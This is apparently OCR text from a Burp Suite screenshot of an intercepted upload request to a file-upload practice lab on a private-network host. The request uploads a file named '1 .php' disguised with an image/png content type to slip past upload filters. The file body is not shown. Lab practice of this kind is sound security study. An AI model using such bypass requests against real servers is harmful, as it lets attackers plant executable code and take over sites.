 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exte
Intercept HTTP history WebSockets history Options
Request to http://192.168.204.141:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.204.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------334750536522000749281438873145
8 Content-Length: 293689
9 Origin: http://192.168.204.141
10 Connection: close
11 Referer: http://192.168.204.141/upload/Pass-01/index.php
12 Cookie: safedog-flow-item=618A158678E0947FA4C907EAB152DF05
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------334750536522000749281438873145
16 Content-Disposition: form-data; name="upload_file"; filename="1 .php"
17 Content-Type: image/png
18